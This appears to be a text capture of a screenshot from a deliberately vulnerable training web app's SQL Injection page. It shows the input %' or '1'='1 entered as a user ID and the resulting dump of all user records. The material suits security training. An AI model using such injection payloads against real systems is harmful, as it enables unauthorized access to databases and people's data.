 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '1'='1
First name: admin
Surname: admin
ID: %' or '1'='1
First name: Gordon
Surname: Brown
ID: %' or '1'='1
First name: Hack
Surname: Me
ID: %' or '1'='1
First name: Pablo
Surname: Picasso
ID: %' or '1'='1
First name: Bob
Surname: Smith